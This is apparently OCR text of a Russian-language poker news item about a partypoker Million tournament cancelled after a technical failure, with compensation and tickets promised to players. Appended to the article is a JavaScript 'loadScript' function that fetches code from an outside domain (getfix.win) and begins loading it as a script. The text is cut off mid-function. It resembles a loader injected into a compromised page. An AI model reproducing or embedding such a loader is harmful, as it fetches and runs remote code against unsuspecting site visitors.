
Когда лопнул баббл, турнир приостановили. После этого
была попытка обнулить результаты – игроки получили
свои стеки обратно, но посадить всех участников за
столы не вышло. Из-за этого турнир отменили.
Роб Янг в своем Twitter извинился за технический сбой.
Игрокам пообещали выплатить обещанную гарантию. В
дополнении к этому их ждут билеты на следующий
Million. Он состоится 10 ноября.
Игроки положительно восприняли решение руководство
partypoker, поблагодарив за оперативную обратную
связь. Остается ждать следующего миллионника, чтобы
узнать имена победителей.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =